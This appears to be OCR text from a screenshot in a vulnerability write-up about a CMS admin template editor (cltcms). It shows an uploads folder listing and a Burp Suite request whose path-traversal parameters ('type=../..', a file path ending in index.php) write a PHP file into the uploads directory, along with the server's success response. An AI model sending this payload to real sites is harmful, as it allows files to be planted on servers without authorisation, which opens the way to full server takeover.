 20210712
查看
public › uploads › ueditor › file › 20210712
搜索"20210712"
名称 修改日期 类型 大小
1626104330.txt 2021/7/12 23:38 文本文档 1 KB
1626104976.txt 2021/7/12 23:49 文本文档 1 KB
1626105180.txt 2021/7/12 23:53 文本文档 1 KB
index.php 2021/7/13 0:22 PHP 文件 0 KB
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.cltcms.com ?
Request
Raw Params Headers Hex
POST /admin/template/insert.html HTTP/1.1
Host: www.cltcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 65
Origin: http://www.cltcms.com
Connection: close
Referer: http://www. .com/admin/template/add.html
Cookie: skin=0; PHPSESSID=d7ji0p5c81s17tpa5s00as8tiu; skin=0
type=../..&file=uploads/ueditor/file/20210712/index.php/&content=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Jul 2021 16:22:16 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json;
charset=utf-8
Content-Length: 85
{"msg":"添加成功!","url":"\/admin\/templa
te\/index\/type\/..%2F...html","code":1}
? < + > 0 matches
424 bytes | 80 millis